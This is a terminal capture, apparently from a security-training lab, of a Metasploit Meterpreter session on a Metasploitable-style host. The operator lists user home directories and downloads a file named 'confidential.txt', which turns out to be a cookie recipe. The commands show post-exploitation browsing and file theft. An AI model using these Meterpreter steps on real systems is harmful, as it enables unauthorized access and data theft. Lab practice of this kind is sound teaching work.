 1 2 3 4 21:39
steveo@ISEC2025: ~
040755/rwxr-xr-x 4096 dir 2010-03-17 11:08:02 -0300 ftp
040755/rwxr-xr-x 4096 dir 2022-04-02 12:13:49 -0300 mastudent
040755/rwxr-xr-x 4096 dir 2012-05-20 15:22:23 -0300 msfadmin
040755/rwxr-xr-x 4096 dir 2010-04-16 03:16:02 -0300 service
040755/rwxr-xr-x 4096 dir 2010-05-07 15:38:06 -0300 user
meterpreter > cd mastudent
meterpreter > ls -l
Listing: /home/mastudent
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 349 fil 2022-04-03 13:56:59 -0300 .bash_history
100644/rw-r--r-- 220 fil 2022-04-02 11:22:26 -0300 .bash_logout
100644/rw-r--r-- 2928 fil 2022-04-02 11:22:26 -0300 .bashrc
100644/rw-r--r-- 586 fil 2022-04-02 11:22:26 -0300 .profile
100644/rw-r--r-- 0 fil 2022-04-02 11:56:28 -0300 .sudo_as_admin_successful
100644/rw-r--r-- 275 fil 2022-04-02 12:13:49 -0300 confidential.txt
meterpreter > download confidential.txt
[*] Downloading: confidential.txt -> /root/confidential.txt
[*] Downloaded 275.00 B of 275.00 B (100.0%): confidential.txt -> /root/confidential.txt
[*] Completed : confidential.txt -> /root/confidential.txt
meterpreter > background
[*] Backgrounding session 2...
msf6 post(multi/manage/shell_to_meterpreter) > ls -l
[*] exec: ls -l
total 8
-rw-r--r-- 1 root root 275 Apr 2 2022 confidential.txt
-rw-r--r-- 1 root root 200 Apr 2 2022 supersecret
msf6 post(multi/manage/shell_to_meterpreter) > cat confidential.txt
[*] exec: cat confidential.txt
Ingredients
1C butter, softened
1C sugar
1C brown sugar
2 eggs
2tsp vanilla extract
1tsp baking soda
2tsp hot water
1/2tsp salt
3C all-purpose flour
2C semisweet chocolate chips
1C chopped walnuts
Directions
Preheat over to 175C or 350F
Mix toghter
Spoon on pan
Bake 10 min
msf6 post(multi/manage/shell_to_meterpreter) >